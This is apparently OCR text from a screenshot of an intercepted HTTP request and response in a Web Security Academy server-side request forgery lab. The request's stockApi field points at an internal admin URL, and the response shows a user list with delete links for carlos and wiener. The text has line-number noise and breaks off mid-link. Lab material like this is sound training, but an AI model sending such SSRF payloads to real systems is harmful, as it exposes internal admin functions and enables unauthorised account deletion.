 1 POST /product/stock HTTP/1.1
2 Host: 0acc00570437096dc0c112b300150074.web-security-academy.net
3 Cookie: session=W8uDnqbMTfrkHY50DybYVt2HYMeBYhpJ
4 Content-Length: 40
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0acc00570437096dc0c112b300150074.web-security-academy.ne
t
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0acc00570437096dc0c112b300150074.web-security-academy.ne
t/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
0 stockApi=http://192.168.0.128:8080/admin
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="
/http://192.168.0.128:8080/admin/delete?username=carlo
s">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="
/http://192.168.0.128:8080/admin/delete?username=wiene
r">